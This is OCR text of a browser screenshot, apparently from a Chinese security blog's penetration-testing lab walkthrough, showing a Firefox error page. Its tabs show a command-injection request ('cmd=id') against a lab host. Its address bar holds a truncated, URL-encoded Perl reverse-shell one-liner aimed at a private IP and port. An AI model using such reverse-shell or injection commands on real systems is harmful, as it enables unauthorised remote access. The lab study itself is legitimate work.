 Problem loading page - Mozilla Firefox (Build 20180626223325)
http://192.1...113/xwx.html × http://192.1...mail&cmd=id × http://192.168.56.113/tur... × Welcome to ntopng × http://192....)%3B}%3B%27 × Problem loading page ×
https://www.google.com/search?q=perl+-e+'use+Socket%3B%24i%3D"192.168.30.128"%3B%24p%3D1234%3Bsocket(S%2CPF_INET%2CSOCK_STREAM%2Cgetproto Sea
Most Visited Getting Started
Server not found
Firefox can't find the server at www.google.com.
大余安全
https://blog.csdn.net/qq_34801745
• Check the address for typing errors such as ww.example.com instead of www.example.com